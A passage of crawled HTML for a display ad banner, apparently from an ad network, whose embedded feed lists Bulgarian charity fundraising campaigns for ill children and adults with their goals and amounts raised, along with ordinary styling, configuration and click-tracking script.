1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMdZ_lGvBL2EqRM6oCnC8YWVZ6FfDmrsbKAScHlqWle7ZSYHNRqFwPc7fQMDEPATZ6RCQm-lhcUk0Ri_fe1Py6xExHHzSiIUW71_MFao4FF-0b2wpF-Yxlq9Hl_H3cCebnWnx9MQuY1hqz926HskUp-6ur6VGdBSHBQETDfn4jyBuxNPrOHy37lmvModt2w4zVWo-4wxrYqzlOsiKva84hISRCQn8AF1PUG8QBDZRs4m6-5_o5MWF6DuMDMdAwOnclDIphcQqcty4FE_U79SiHh1DXNVoNrmx9YhOHlownv4tH5ovKNodLMT0xiGuiu1YO8BzBH-rjnU2cBnsY9G6PR93Cnj9mP_q9NsM_WIBqMyuRLtqd9SKrI5A3EAf5d7MaAtoyGv-lSMRfry_o9yEEjwtgZpOdCRXQkOMBPDqEFosItiucu_UatPEUJ2K-IobHXZ6rDe7k-znLmSXH4ximeGLYb61dHjf3tq0PN-_MfuW-loxuFH3L579SCDUDF3Bf9v5iVY4VFKfU91NJuigKWqNF8uDmj63PIA2fkH-qnUHgbKO5hcOamfk_4_7cg_fNCgggBWFfYsiJyxib_sV8YqDhkRF-RwxC1fJc-bZcDy8_usM24B3CriAnotLdsej2mwkF9I7FyrfGZMCrbeA9eJwHUCF1dHqp9J_Nv6Yt86oTuf-zHCTKhxCsrun6gQVkdLRlKXM745iP3eYV9QaAKKT5dujHqyCLW4Hr_jAgS5PjT-NoQx5sX7YiHmw3cphsyvH5CJGYCPY136Ogv2eEL3Mg_z2POInSGoThqllo7x8Z140D3VKznRU9BbrOjACZPhovOUYpLdERnY_dEqW5qknp_dHTtMqVMHYkLUN4RAPbw,,
body_size: 9119
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=99hCT50ovJKudBVEmWmgwhl4dnvDUnd6oy5GDSL1eX0ALBnjI_z7VS6t7yH1ybsQkjMl5FWJbI_bvGRVllmmIV78rlJQOIhqzC1X9kVrbl46OpXVgIWbDLVqaQR03zb0h3qcM0Ua5mr2E1iqsu3Dkg,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 